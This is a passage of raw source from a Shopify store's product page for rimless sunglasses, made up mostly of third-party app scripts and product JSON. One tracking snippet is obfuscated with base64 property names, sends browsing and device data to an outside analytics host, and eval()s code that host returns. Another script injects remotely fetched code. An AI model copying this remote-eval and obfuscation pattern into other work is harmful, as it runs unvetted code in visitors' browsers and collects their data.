      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "parkerandfinch.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"cozy-oasis-9552.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"9156800872746",name:`Versailles™ - Rimless Shades`,price:"29.99",variant:"48336945905962"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/trackbee-connect/blocks/trackbee/4ee1d514-671e-48bf-bd4e-9373f4af089a -->
  <script>
    // Full product JSON
    window.trackbeeProduct = {"id":9156800872746,"title":"Versailles™ - Rimless Shades","handle":"versailles™-rimless-shades","description":"\u003cp\u003e\u003cspan\u003eCombining stunning aesthetics with practical functionality, the Versailles™ shades emit confidence and style. These shades not only enhance your flair but also provide essential UV protection, making them ideal for any sun-drenched adventure.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eTop quality UV protection\u003c\/li\u003e\n\u003cli\u003eCombines style with functionality\u003c\/li\u003e\n\u003cli\u003ePerfect for sunny adventures\u003c\/li\u003e\n\u003cli\u003eEnhances any outfit with elegance\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-05-05T22:12:36-05:00","created_at":"2024-05-05T21:50:48-05:00","vendor":"Parker \u0026 Finch","type":"","tags":[],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":48336945905962,"title":"Horizon","option1":"Horizon","option2":null,"option3":null,"sku":"73:1052#C20","requires_shipping":true,"taxable":false,"featured_image":{"id":44800306970922,"product_id":9156800872746,"position":2,"created_at":"2024-05-05T21:50:51-05:00","updated_at":"2024-05-05T22:12:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178","variant_ids":[48336945905962]},"available":true,"name":"Versailles™ - Rimless Shades - Horizon","public_title":"Horizon","options":["Horizon"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":null,"id":37297149772074,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48336945742122,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"73:175#C106","requires_shipping":true,"taxable":false,"featured_image":{"id":44800402424106,"product_id":9156800872746,"position":4,"created_at":"2024-05-05T22:04:32-05:00","updated_at":"2024-05-05T22:04:34-05:00","alt":null,"width":640,"height":640,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674","variant_ids":[48336945742122]},"available":true,"name":"Versailles™ - Rimless Shades - Green","public_title":"Green","options":["Green"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":null,"id":37297247355178,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48336945774890,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"73:10#C101","requires_shipping":true,"taxable":false,"featured_image":{"id":44800401998122,"product_id":9156800872746,"position":5,"created_at":"2024-05-05T22:04:32-05:00","updated_at":"2024-05-05T22:04:34-05:00","alt":null,"width":800,"height":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674","variant_ids":[48336945774890]},"available":true,"name":"Versailles™ - Rimless Shades - Gold","public_title":"Gold","options":["Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":null,"id":37297247387946,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48336945840426,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"73:193#C16","requires_shipping":true,"taxable":false,"featured_image":{"id":44800402161962,"product_id":9156800872746,"position":6,"created_at":"2024-05-05T22:04:32-05:00","updated_at":"2024-05-05T22:04:34-05:00","alt":null,"width":800,"height":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674","variant_ids":[48336945840426]},"available":true,"name":"Versailles™ - Rimless Shades - Black","public_title":"Black","options":["Black"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":null,"id":37297247420714,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48336945873194,"title":"Grey","option1":"Grey","option2":null,"option3":null,"sku":"73:691#C56","requires_shipping":true,"taxable":false,"featured_image":{"id":44800402293034,"product_id":9156800872746,"position":7,"created_at":"2024-05-05T22:04:32-05:00","updated_at":"2024-05-05T22:04:34-05:00","alt":null,"width":800,"height":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674","variant_ids":[48336945873194]},"available":true,"name":"Versailles™ - Rimless Shades - Grey","public_title":"Grey","options":["Grey"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":null,"id":37297247453482,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/parkerandfinch.com\/cdn\/shop\/files\/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178","\/\/parkerandfinch.com\/cdn\/shop\/files\/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178","\/\/parkerandfinch.com\/cdn\/shop\/files\/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595","\/\/parkerandfinch.com\/cdn\/shop\/files\/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674","\/\/parkerandfinch.com\/cdn\/shop\/files\/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674","\/\/parkerandfinch.com\/cdn\/shop\/files\/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674","\/\/parkerandfinch.com\/cdn\/shop\/files\/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674"],"featured_image":"\/\/parkerandfinch.com\/cdn\/shop\/files\/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178","options":["Lenses Color"],"media":[{"alt":null,"id":37297149804842,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?v=1714965178","width":1000},{"alt":null,"id":37297149772074,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178","width":1000},{"alt":null,"id":37297222615338,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/e3543e49-b4f9-4c82-ac00-e196aa802d27.jpg?v=1714964595","width":1000},{"alt":null,"id":37297247355178,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?v=1714964674","width":640},{"alt":null,"id":37297247387946,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?v=1714964674","width":800},{"alt":null,"id":37297247420714,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?v=1714964674","width":800},{"alt":null,"id":37297247453482,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?v=1714964674","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eCombining stunning aesthetics with practical functionality, the Versailles™ shades emit confidence and style. These shades not only enhance your flair but also provide essential UV protection, making them ideal for any sun-drenched adventure.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eTop quality UV protection\u003c\/li\u003e\n\u003cli\u003eCombines style with functionality\u003c\/li\u003e\n\u003cli\u003ePerfect for sunny adventures\u003c\/li\u003e\n\u003cli\u003eEnhances any outfit with elegance\u003c\/li\u003e\n\u003c\/ul\u003e"};

    // Selected variant on page load
    window.trackbeeVariant = {"id":48336945905962,"title":"Horizon","option1":"Horizon","option2":null,"option3":null,"sku":"73:1052#C20","requires_shipping":true,"taxable":false,"featured_image":{"id":44800306970922,"product_id":9156800872746,"position":2,"created_at":"2024-05-05T21:50:51-05:00","updated_at":"2024-05-05T22:12:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178","variant_ids":[48336945905962]},"available":true,"name":"Versailles™ - Rimless Shades - Horizon","public_title":"Horizon","options":["Horizon"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"dsers-fulfillment-service","barcode":null,"featured_media":{"alt":null,"id":37297149772074,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/parkerandfinch.com\/cdn\/shop\/files\/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?v=1714965178"}},"requires_selling_plan":false,"selling_plan_allocations":[]};

  </script>





  <script>
    window.trackbeePixelApiKey = "U1RPUkVfUElYRUw6MTg0NjI6OTUzMjg2YzktNGJhNi00ZjFlLTkxNGUtYjNhYWQwNTJjYjQ3";
  </script>




<script async src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/clientParamsHelper/clientParamsHelper.bundle.js"></script>
<script async src="https://cdn.shopify.com/extensions/019b989c-2d64-7622-b8fc-685a9d467bc9/trackbee-97/assets/e5d2160fc704.min.js"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "cozy-oasis-9552.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 77221331242,
    "productId": 9156800872746,
    "storefrontAccessToken": null,
    "accessScopes": [],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": false,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {}
  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bc88b-31b4-7c53-a448-b656e9f4724d/kaching-bundles-1540/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bc88b-31b4-7c53-a448-b656e9f4724d/kaching-bundles-1540/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc88b-31b4-7c53-a448-b656e9f4724d/kaching-bundles-1540/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="9156800872746" data-main="true" type="application/json">
    {
      "id": 9156800872746,
      "handle": "versailles™-rimless-shades",
      "url": "\/products\/versailles%E2%84%A2-rimless-shades",
      "availableForSale": true,
      "title": "Versailles™ - Rimless Shades",
      "image": "\/\/parkerandfinch.com\/cdn\/shop\/files\/S57bb270fa9f044cd90b70f2fec6ddc3c9.webp?height=200\u0026v=1714965178",
      "collectionIds": [475001815338,488026276138],
      "options": [
        
          {
            "defaultName": "Lenses Color",
            "name": "Lenses Color",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 3311376924970,
                  "defaultName": "Horizon",
                  "name": "Horizon",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 3311376761130,
                  "defaultName": "Green",
                  "name": "Green",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 3311376793898,
                  "defaultName": "Gold",
                  "name": "Gold",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 3311376859434,
                  "defaultName": "Black",
                  "name": "Black",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 3311376892202,
                  "defaultName": "Grey",
                  "name": "Grey",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 48336945905962,
      "variants": [
        
          {
            "id": 48336945905962,
            "availableForSale": true,
            "price": 2999,
            "compareAtPrice": 3999,
            "options": ["Horizon"],
            "imageId": 44800306970922,
            "image": "\/\/parkerandfinch.com\/cdn\/shop\/files\/S6b936b4a8d2e4cba8e4784adb2b54cdbu.webp?height=200\u0026v=1714965178",
            "inventoryManagement": "dsers-fulfillment-service",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 3,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 48336945742122,
            "availableForSale": true,
            "price": 2999,
            "compareAtPrice": 3999,
            "options": ["Green"],
            "imageId": 44800402424106,
            "image": "\/\/parkerandfinch.com\/cdn\/shop\/files\/59ddbe44-f565-45c5-b093-3fa5f9a002a7.jpg?height=200\u0026v=1714964674",
            "inventoryManagement": "dsers-fulfillment-service",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 7,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 48336945774890,
            "availableForSale": true,
            "price": 2999,
            "compareAtPrice": 3999,
            "options": ["Gold"],
            "imageId": 44800401998122,
            "image": "\/\/parkerandfinch.com\/cdn\/shop\/files\/c11432c1-3f51-4730-b68a-04472d4eebe6.jpg?height=200\u0026v=1714964674",
            "inventoryManagement": "dsers-fulfillment-service",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 5,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 48336945840426,
            "availableForSale": true,
            "price": 2999,
            "compareAtPrice": 3999,
            "options": ["Black"],
            "imageId": 44800402161962,
            "image": "\/\/parkerandfinch.com\/cdn\/shop\/files\/5f9c45f8-9efc-4a83-b1a1-6bc37fa5e0b5.jpg?height=200\u0026v=1714964674",
            "inventoryManagement": "dsers-fulfillment-service",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 5,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 48336945873194,
            "availableForSale": true,
            "price": 2999,
            "compareAtPrice": 3999,
            "options": ["Grey"],
            "imageId": 44800402293034,
            "image": "\/\/parkerandfinch.com\/cdn\/shop\/files\/c0ccc49b-123f-4c71-8ca2-935b2efb7880.jpg?height=200\u0026v=1714964674",
            "inventoryManagement": "dsers-fulfillment-service",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 7,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  

  

  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="9156800872746" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba2d3-5579-7382-9582-e9b49f858129/bucks-23/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 85759066410,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: 